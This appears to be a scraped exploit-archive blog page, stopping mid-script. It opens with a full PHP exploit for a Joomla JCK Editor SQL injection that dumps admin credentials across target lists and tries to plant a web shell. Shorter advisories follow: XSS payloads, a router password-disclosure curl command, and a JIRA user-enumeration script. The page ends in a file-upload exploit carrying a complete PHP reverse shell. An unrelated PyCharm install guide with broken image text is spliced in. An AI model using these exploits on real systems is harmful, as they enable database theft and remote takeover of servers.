# Exploit Title: Joomla JCK Editor 6.4.4 - 'parent' SQL Injection (2)
# Googke Dork: inurl:/plugins/editors/jckeditor/plugins/jtreelink/
# Date: 05/03/2021
# Exploit Author: Nicholas Ferreira
# Vendor Homepage: http://docs.arkextensions.com/downloads/jck-editor
# Version: 6.4.4
# Tested on: Debian 10
# CVE : CVE-2018-17254
# PHP version (exploit): 7.3.27
# POC: /plugins/editors/jckeditor/plugins/jtreelink/dialogs/links.php?extension=menu&view=menu&parent="%20UNION%20SELECT%20NULL,NULL,@@version,NULL,NULL,NULL,NULL,NULL--%20aa
<?php
$vuln_file = '/editors/jckeditor/plugins/jtreelink/dialogs/links.php';
function payload($str1, $str2=""){
return '?extension=menu&view=menu&parent="%20UNION%20SELECT%20NULL,NULL,'.$str1.',NULL,NULL,NULL,NULL,NULL'.$str2.'--%20aa'; #"
}
function get_request($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
#curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:8080");
$output = curl_exec($ch);
curl_close($ch);
return $output;
}
function parse_columns($columns){
$parsed_columns = array();
foreach($columns as $col){
array_push($parsed_columns, $col);
array_push($parsed_columns, "0x242324"); //delimiter = $#$
}
return $parsed_columns;
}
function inject($url, $payload){
global $vuln_file;
$request = get_request($url.$vuln_file.$payload);
preg_match_all('/url ="(.*)">/', $request, $output);
return $output;
}
######
function is_vulnerable($url){
global $vuln_file;
$output = inject($url, payload("0x6861636b6564"));
if(isset($output[1][0])){
if(base64_encode($output[1][0]) == "aGFja2Vk"){ //checking if we can inject
return 1;
}
}
return 0;
}
function get_db_names($url){
global $vuln_file;
$db_names = array();
$output = inject($url, payload("schema_name", "%20from%20information_schema.schemata"));
foreach($output[1] as $db){
array_push($db_names, $db);
}
return $db_names;
}
function get_table_names($url, $db){
global $vuln_file;
$table_names = array();
$output = inject($url, payload("table_name", "%20from%20information_schema.tables%20WHERE%20table_schema=%27".$db."%27"));
foreach($output as $table){
array_push($table_names, $table);
}
return $table_names;
}
function get_column_names($url, $table){
global $vuln_file;
$column_names = array();
$output = inject($url, payload("column_name", "%20from%20information_schema.columns%20WHERE%20table_name=%27".$table."%27"));
foreach($output as $column){
array_push($column_names, $column);
}
return $column_names;
}
function dump_columns($url, $columns, $dbname, $table){
global $vuln_file;
$column_dump = array();
$related_arr = array();
$data = array();
$output = inject($url, payload("concat(".implode(',', parse_columns($columns)).")", "%20from%20".$dbname.".".$table));
foreach($output[1] as $column){
$exploded = explode("$#$", $column);
array_push($data, $exploded);
}
foreach($data as $user_info){
array_pop($user_info);
array_push($related_arr, array_combine($columns, $user_info));
}
return $related_arr;
}
function rce($url){ //probably won't work =(
global $vuln_file;
if(!is_vulnerable($url)){
die(red("[-] Target isn't vulnerable."));
}
$server_root = array("/var/www/", "/var/www/html/", "/usr/local/apache2/htdocs/", "/var/www/nginx-default/", "/srv/www/", "/usr/local/apache2/htdocs/");
$rand_content = "AklOGg8kJ7GfbIuBYfDS2apD4L2vADk8QgODUg2OmDNy2";
$payl0ad = "'<?php system(\$_GET[0]); ?> ".$rand_content."'";
$filename = rand(1000, 7359).".php";
echo cyan("[i]")." Trying to upload a RCE shell...\n";
foreach($server_root as $path){
inject($url, payload($payl0ad, " INTO OUTFILE '".$path.$filename."'"));
}
$get_shell = get_request($url."/".$filename);
if(strpos($get_shell, $rand_content) !== false){
echo green("[+] RCE shell successfully uploaded! =)\n");
die("Usage: ".$url."/".$filename."?0=whoami\n");
}else{
echo(red("[-] ")."Could not upload RCE shell. Maybe stacked queries are not supported. =(\n");
die(cyan("[i] ")."But you can still inject SQL commands! What about dumping the users table? =)\n");
}
}
function read_file($url, $file){
global $vuln_file;
}
############
function green($str){
return "\e[92m".$str."\e[0m";
}
function red($str){
return "\e[91m".$str."\e[0m";
}
function yellow($str){
return "\e[93m".$str."\e[0m";
}
function cyan($str){
return "\e[96m".$str."\e[0m";
}
function banner(){
echo "
___ _____ _ __ _____
|_ |/ __ \| | / /| _ \
| || / \/| |/ / | | | | _ _ _ __ ___ _ __ ___ _ _
| || | | \ | | | || | | || '_ ` _ \ | '_ \ / _ \| '__|
/\__/ /| \__/\| |\ \| |/ / | |_| || | | | | || |_) || __/| |
\____/ \____/\_| \_/|___/ \__,_||_| |_| |_|| .__/ \___||_|
".green("Coder: ").yellow("Nicholas Ferreira")." | |
|_|
";
}
$target = 0;
$rce = 0;
function check(){
global $argv;
global $argc;
global $target;
global $rce;
global $target_list;
global $save_output;
global $verbose;
global $less;
global $specified_db;
$short_args = "u:t:v::h::l::r::d::";
$long_args = array("url:","targets::","verbose::","help::","less::","rce::", "db::");
$options = getopt($short_args, $long_args);
if(isset($options['h']) || $argc == 1 || isset($options['help'])){
echo "JCK Editor v6.4.4 SQL Injection exploit (CVE-2018-17254)
Usage: php ".$argv[0]." -u url [-h] [-v] [-l] [-o] [-r command] [-f list_of_targets] [-d db]
-u, --url: Path to Joomla! plugins (e.g. website.com/site/plugins/)
-h, --help: Help
-v, --verbose: Verbose mode (print tables)
-l, --less: Less outputs (only Administrator usernames and passwords)
-t, --targets: Load a list of targets
-r, --rce: Try to upload a RCE shell
-d, --db: Specifies the DB to dump
";
}
if(isset($options['u'])){
$target = $options['u'];
}elseif(isset($options['url'])){
$target = $options['url'];
}else{
$target = "";
}
isset($options['v']) || isset($options['verbose']) ? $verbose = 1 : $verbose = 0;
isset($options['l']) || isset($options['less']) ? $less = 1 : $less = 0;
isset($options['r']) || isset($options['rce']) ? $rce = 1 : $rce = 0;
isset($options['f']) ? $target_list = $options['f'] : $target_list = 0;
if(isset($options['t'])){
$target_list = $options['t'];
}elseif(isset($options['targets'])){
$target_list = $options['targets'];
}else{
$target_list = 0;
}
if(isset($options['d'])){
$specified_db = $options['d'];
}elseif(isset($options['db'])){
$specified_db = $options['db'];
}else{
$specified_db = 0;
}
if(strlen($target_list) < 2){
if($target !== ""){ // check if URL is ok
if(!preg_match('/^((https?:\/\/)|(www\.)|(.*))([a-z0-9-].?)+(:[0-9]+)?(\/.*)?$/', $target)){
die(red("[i] The target must be a URL.\n"));
}
if(strpos($target, "plugins") == false){
die(red("[-] You must provide the Joomla! plugins path! (standard: exemple.com/plugins/)\n"));
}
}else{
die(cyan("[-] ")."You can get help with -h.\n");
}
}
if($target_list !== 0){ //check if target list is readable
if(!file_exists($target_list)){
die(red("[-] ")."Could not read target list file.\n");
}
}
}
function exploit($url){ // returns users and passwords
global $vuln_file;
global $verbose;
global $rce;
global $specified_db;
global $less;
echo cyan("\n=========================| ".str_replace("plugins", "", $url)." |=========================\n\n\n");
echo cyan("[+] ")."Checking if target is vulnerable...\n";
if (is_vulnerable($url)){
$main_db = inject($url, payload("database()"))[1];
$user_table = "";
$hostname = inject($url, payload("@@hostname"))[1];
$mysql_user = inject($url, payload("user()"))[1];
$mysql_version = inject($url, payload("@@version"))[1];
$connection_id = inject($url, payload("connection_id()"))[1];
echo green("[+] Target is vulnerable! =)\n\n");
echo cyan("[i] ")."Hostname: ".yellow($hostname[0])."\n";
echo cyan("[i] ")."Current database: ".yellow($main_db[0])."\n";
echo cyan("[i] ")."MySQL version: ".yellow($mysql_version[0])."\n";
echo cyan("[i] ")."MySQL user: ".yellow($mysql_user[0])."\n";
echo cyan("[i] ")."Connection ID: ".yellow($connection_id[0])."\n\n";
if($rce){
rce($url);
}
echo cyan("[+] ")."Getting DB names...\n";
$dbs = get_db_names($url);
if(count($dbs) == 0){
echo("[-] There are no DBs available on this target. =(\n");
}
$db_list = array();
foreach($dbs as $db){
$num_table = count(get_table_names($url, $db)[1]);
echo green("[+] DB found: ").cyan($db." [".$num_table." tables]")."\n";
array_push($db_list, $db);
}
if($main_db == "" && !$specified_db){
echo(red("[-] Could not find Joomla! default DB. Try to dump another DB with -d. \n"));
}
if($specified_db !== 0){ // if user doesn't specify a custom db
echo cyan("\n[+] ")."Getting tables from ".yellow($specified_db)."...\n";
$tables = get_table_names($url, $specified_db);
}else{
foreach($db_list as $new_db){
if($new_db !== "test" && strlen(strpos($new_db, "information_schema") !== false) == 0){ // neither test nor i_schema
echo cyan("\n[+] ")."Getting tables from ".yellow($new_db)."...\n";
$tables = get_table_names($url, $new_db);
}
}
}
echo cyan("[+] ").yellow(count($tables[1]))." tables found! \n";
if(count($tables[1]) == 0){
echo(red("[-] "."Site is vulnerable, but no tables were found on this DB. Try to dump another DB with -d. \n"));
}
foreach($tables[1] as $table){
if($verbose) echo $table."\n";
if(strpos($table, "_users") !== false){
$user_table = $table;
}
}
if($user_table == ""){
echo(red("[-] Could not find Joomla default users table. Try to find it manually!\n"));
}
echo cyan("[+] ")."Getting columns from ".yellow($user_table)."...\n";
$columns = get_column_names($url, $user_table);
if(count($columns) == 0){
echo(red("[-] There are no columns on this table... =(\n"));
}
if($verbose){
echo cyan("[+] ")."Columns found:\n";
foreach($columns[1] as $coll){
echo $coll."\n";
}
}
echo cyan("[+] ")."Dumping usernames from ".yellow($user_table)."...\n";
$dump = dump_columns($url, array("id","usertype", "name","username","password","email","lastvisitDate"), $db, $user_table);
if(is_array($dump) && count($dump) == 0){
$new_dump = dump_columns($url, array("id","name","username","password","email","lastvisitDate"), $db, $user_table);
if(count($new_dump) == 0){
echo(red("[-] This table is empty! =(\n"));
}else{
$dump = $new_dump;
$usertype = 0;
}
}else{
$usertype = 1;
}
echo cyan("\n[+] ")."Retrieved data:\n";
foreach($dump as $user){
if($usertype){
$adm = strpos($user['usertype'], 'Administrator') !== false;
}else{
$adm = false;
}
if($less){
if(strpos($user['usertype'], "Administrator") !== false){
echo "\n=============== ".green($user['username'])." ===============\n";
foreach($user as $key => $data){
if(strlen($data) > 0){
if($key == "username" || $key == "password" || $adm){
echo($key.": ".red($data)."\n");
}else{
echo($key.": ".$data."\n");
}
}
}
}
}else{
echo "\n=============== ".green($user['username'])." ===============\n";
foreach($user as $key => $data){
if(strlen($data) > 0){
if($key == "username" || $key == "password" || $adm){
echo($key.": ".red($data)."\n");
}else{
echo($key.": ".$data."\n");
}
}
}
}
}
echo(green("\nExploit completed! =)\n\n\n"));
}else{
echo(red("[-] Apparently, the provided target is not vulnerable. =(\n\n"));
echo(cyan("[i] ")."This may be a connectivity issue. If you're persistent, you can try again.\n");
}
}
banner();
check();
if(strlen($target_list) >1){
$targets = explode(PHP_EOL, file_get_contents($target_list)); //split by newline
foreach($targets as $website){
if($rce){
rce($target);
}else{
if(strlen($website) > 1){
exploit($website); //multiple targets
}
}
}
}else{
exploit($target); //single target
}
?>
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863135618
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Sandboxie Plus v0.7.2 - 'SbieSvc' Unquoted Service Path
# Date: 2021-1-20
# Exploit Author: Mohammed Alshehri
# Vendor Homepage: sandboxie-plus.com
# Software Link: https://github.com/sandboxie-plus/Sandboxie/releases/download/0.7.2/Sandboxie-Plus-x64-v0.7.2.exe
# Version: Version 0.7.2
# Tested on: Microsoft Windows 10 Education - 10.0.17763 N/A Build 17763
# Service info:
C:\Users\m507>sc qc SbieSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: SbieSvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Sandboxie-Plus\SbieSvc.exe
LOAD_ORDER_GROUP : UIGroup
TAG : 0
DISPLAY_NAME : Sandboxie Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\m507>
# Exploit:
This vulnerability could permit executing code during startup or reboot with the escalated privileges.
# Exploit Title: FreeLAN 2.2 - 'FreeLAN Service' Unquoted Service Path
# Date: 2021-1-20
# Exploit Author: Mohammed Alshehri
# Vendor Homepage: www.freelan.org
# Software Link: https://github.com/freelan-developers/freelan/releases/download/2.2/freelan-2.2.0-x86-install.exe
# Version: Version 2.2
# Tested on: Microsoft Windows 10 Education - 10.0.17763 N/A Build 17763
# Service info:
C:\Users\m507>sc qc "FreeLAN Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: FreeLAN Service
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\FreeLAN\bin\freelan.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : FreeLAN Service
DEPENDENCIES : tap0901
: Dhcp
SERVICE_START_NAME : LocalSystem
C:\Users\m507>
# Exploit:
This vulnerability could permit executing code during startup or reboot with the escalated privileges.
# Exploit Title: MyBB OUGC Feedback Plugin 1.8.22 - Cross-Site Scripting
# Date: 1/30/2021
# Author: 0xB9
# Twitter: @0xB9Sec
# Contact: 0xB9[at]pm.me
# Software Link: https://community.mybb.com/mods.php?action=view&pid=1220
# Version: 1.8.22
# Tested on: Windows 10
# CVE: CVE-2021-28115
1. Description:
This plugin adds a feedback system to your forum. Edit feedback button is vulnerable to XSS.
2. Proof of Concept:
- Go to a user profile
- Add feedback and leave the following payload as comment "><script>alert(1)</script>
- View the feedback feedback.php?uid=2
- When clicking Edit payload will execute
# Exploit Title: NuCom 11N Wireless Router 5.07.90 - Remote Privilege Escalation
# Date: 01.03.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.nucom.es
Vendor: NUEVAS COMUNICACIONES IBERIA, S.A.
Product web page: https://www.nucom.es
Affected version: 5.07.90_multi_NCM01
5.07.89_multi_NCM01
5.07.72_multi_NCM01
Summary: The NC routers upgrades your network to the next
generation of WiFi. With combined wireless speeds of up to
1750 Mbps, the device provides better speeds and wireless
range. Includes 2 FXS ports for any VoIP service. If you
prefer a wired connection, the NC routers have gigabit
ports to provide an incredibly fast, lag-free experience.
3.0 ports allow you to power a robust home Internet network
by sharing printers, flash storage, FTP servers, or media
players.
Desc: The application suffers from a privilege escalation
vulnerability. The non-privileged default user (user:user)
can elevate his/her privileges by sending a HTTP GET request
to the configuration backup endpoint and disclose the http
super password (admin credentials) in Base64 encoded value.
Once authenticated as admin, an attacker will be granted
access to the additional and privileged pages.
Tested on: GoAhead-Webs
Tenda
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5629
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5629.php
01.03.2021
--
lqwrm@metalgear:~/prive$ echo -e '\nThe admin password is: ' ; \
> curl -s http://192.168.0.1:8080/cgi-bin/DownloadNoMacaddrCfg/RouterCfm.cfg?random=0.251 \
> -H 'Cookie: ecos_pw=dXNlcg==1311930653:language=en' | \
> grep -oP '(?<=http_supper_passwd=).*' | \
> base64 -d 2>/dev/null | \
> xargs echo -n ; \
> echo -e '\n-----------\n'
The admin password is:
MammaMia123
-----------
lqwrm@metalgear:~/prive$
# Title: Atlassian JIRA 8.11.1 - User Enumeration
# Author: Dolev Farhi
# Vulnerable versions: version < 7.13.16, 8.0.0 ≤ version < 8.5.7, 8.6.0 ≤ version < 8.12.0
# CVE: CVE-2020-14181
# Credit to original CVE author: Mikhail Klyuchnikov of Positive Technologies.
import sys
import os
import requests
def help():
print('python3 script.py <target> <usernames_file>')
print('e.g. python3 script.py https://jiratarget.com usernames.txt')
sys.exit()
if len(sys.argv) < 3:
help()
server = sys.argv[1]
usernames = sys.argv[2]
random_user = '0x00001'
try:
os.path.exists(usernames)
except:
print(usernames, 'file does not exist.')
sys.exit(1)
def test_vulnerable():
resp = requests.get('{}/secure/ViewUserHover.jspa?username={}'.format(server, username))
if 'User does not exist: {}'.format(random_user) in resp.text:
return True
return False
if test_vulnerable is False:
print('server is not vulnerable.')
sys.exit(1)
f = open(usernames, 'r').read()
for username in f.splitlines():
resp = requests.get('{}/secure/ViewUserHover.jspa?username={}'.format(server, username))
if 'User does not exist' not in resp.text:
print('EXISTS', username)
# Exploit Title: bVPN 2.5.1 - 'waselvpnserv' Unquoted Service Path
# Date: 2021-1-19
# Exploit Author: Mohammed Alshehri
# Vendor Homepage: https://carolcoral.github.io/no-free_vpn/
# Software Link: https://github.com/carolcoral/no-free_vpn/releases/download/BVPN%4020190225/bVPN_2_5_1_setup.exe
# Version: Version 2.5.1
# Tested on: Microsoft Windows 10 Education - 10.0.17763 N/A Build 17763
# Service info:
C:\Users\m507>sc qc "waselvpnserv"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: waselvpnserv
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:/Program Files (x86)/bVPN Service/bVPN/waselvpnserv.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : waselvpnserv
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\m507>
# Exploit:
This vulnerability could permit executing code during startup or reboot with the escalated privileges.
# Exploit Title: CouchCMS 2.2.1 - XSS via SVG file upload
# Date: 2021-01-25
# Exploit Author: xxcdd
# Vendor Homepage: https://github.com/CouchCMS/CouchCMS
# Software Link: https://github.com/CouchCMS/CouchCMS
# Version: v2.2.1
# Tested on: Windows 7
An issue was discovered in CouchCMS v2.2.1 (https://github.com/CouchCMS/CouchCMS/issues/130) that allows XSS via an /couch/includes/kcfinder/browse.php SVG upload.
upload url is :/couch/includes/kcfinder/browse.php?nonce=[yournonce]&type=file&CKEditor=f_main_content&CKEditorFuncNum=1&langCode=en
<http://127.0.0.1/couch/includes/kcfinder/browse.php?nonce=02b16f710f786c61f34e301eae552bdf&type=file&CKEditor=f_main_content&CKEditorFuncNum=1&langCode=en>
xss.svg content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "
http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/>
<script type="text/javascript">
alert(document.cookie);
</script>
</svg>
PyCharm is an integrated Python development environment tool. Ability to debug, generate and run code. Pycharm is an indispensable tool for python developers.
Environmental Requirements
Minimum 2 GB memory, recommended 8 GB memory 1024x768 Minimum screen resolution Python 2.7, or Python 3.5 or higher This article will be installed in Kali 2022.
Download Installation Pack
First, we go to PyCharm's official website to download the installation package, https://www.jetbrains.com/pycharm/download/#section=windows 
Currently, Pycharm provides versions of three different operating systems. Here we choose KALI as the operating system, so click Linux
Select the community version, Download 
After we wait for the download to complete, we copy it into kali.
Execute the following command to decompress the file.
tar -zxvf pycharm-community-2022.1.3.tar.gz 
Run
cd bin #Enter bin directory
./Agree to Agreement  send anonymous ststististic
send anonymous ststististic
Perfect running 
# Exploit Title: Monitoring System (Dashboard) 1.0 - File Upload RCE (Authenticated)
# Exploit Author: Richard Jones
# Date: 2021-03-11
# Vendor Homepage: https://www.sourcecodester.com/php/11741/monitoring-system-dashboard.html
# Software Link: https://www.sourcecodester.com/download-code?nid=11741&title=Monitoring+System+%28Dashboard%29+using+PHP+with+Source+Code
# Version: 1.0
# Tested On: Windows 10 Home 19041 (x64_86) + XAMPP 7.2.34
# Usage.
# Change Target_IP, REV_IP, REV_PORT to your own
import requests
def main():
##### Change info here #####
TARGET_IP="127.0.0.1"
REV_IP="127.0.0.1"
REV_PORT=9999
############################
LOGIN="/asistorage/login.php"
MAILING_LIST="/asistorage/modules/random/index.php?view=add"
UPLOAD_URL="/asistorage/modules/random/upload.php"
VIEW_ITEM="/asistorage/modules/random/index.php"
CALL_URL="/asistorage/modules/random/uploads/"
s = requests.Session()
def phpshell():
return """
<?php
// Copyright (c) 2020 Ivan Å incek
// v1.1
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
header('Content-Type: text/plain; charset=UTF-8');
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $options = array(); // proc_open() options
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
private $error = false; // stream read/write error
public function __construct($addr, $port) {
$this->addr = $addr;
$this->port = $port;
if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
$this->os = 'LINUX';
$this->shell = '/bin/sh';
} else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
$this->os = 'WINDOWS';
$this->shell = 'cmd.exe';
$this->options['bypass_shell'] = true; // we do not want a shell within a shell
} else {
echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
exit(0);
}
}
private function daemonize() {
set_time_limit(0); // do not impose the script execution time limit
if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
} else {
if (($pid = pcntl_fork()) < 0) {
echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
} else if ($pid > 0) {
echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
exit(0);
} else if (posix_setsid() < 0) { // once daemonized you will no longer see the script's dump
echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
} else {
echo "DAEMONIZE: Completed successfully!\n";
}
}
umask(0); // set the file/directory permissions - 666 for files and 777 for directories
}
private function read($stream, $name, $buffer) {
if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot read from ${name}, script will now exit...\n";
}
return $data;
}
private function write($stream, $name, $data) {
if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot write to ${name}, script will now exit...\n";
}
return $bytes;
}
// read/write method for non-blocking streams
private function rw($input, $output, $iname, $oname) {
while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {
echo $data; // script's dump
if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length
}
}
// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)
// we must read the exact byte length from a stream and not a single byte more
private function brw($input, $output, $iname, $oname) {
$size = fstat($input)['size'];
if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) { // for some reason Windows OS pipes STDIN into STDOUT
$size -= $this->offset($input, $iname, $this->clen); // we do not like that
$this->clen = 0;
}
$fragments = ceil($size / $this->buffer); // number of fragments to read
$remainder = $size % $this->buffer; // size of the last fragment if it is less than the buffer size
while ($fragments && ($data = $this->read($input, $iname, $remainder && $fragments-- == 1 ? $remainder : $this->buffer)) && $this->write($output, $oname, $data)) {
echo $data; // script's dump
}
}
private function offset($stream, $name, $offset) {
$total = $offset;
while ($offset > 0 && $this->read($stream, $name, $offset >= $this->buffer ? $this->buffer : $offset)) { // discard the data from a stream
$offset -= $this->buffer;
}
return $offset > 0 ? $total - $offset : $total;
}
public function run() {
$this->daemonize();
// ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);
if (!$socket) {
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = proc_open($this->shell, $this->descriptorspec, $pipes, '/', null, $this->options);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS
}
// ----- WORK BEGIN -----
fwrite($socket, "SOCKET: Shell has connected! PID: " . proc_get_status($process)['pid'] . "\n");
while (!$this->error) {
if (feof($socket)) { // check for end-of-file on SOCKET
echo "SOC_ERROR: Shell connection has been terminated\n"; break;
} else if (feof($pipes[1]) || !proc_get_status($process)['running']) { // check for end-of-file on STDOUT or if process is still running
echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams
} // use proc_get_status() instead
$streams = array(
'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR
'write' => null,
'except' => null
);
$num_changed_streams = stream_select($streams['read'], $streams['write'], $streams['except'], null); // wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
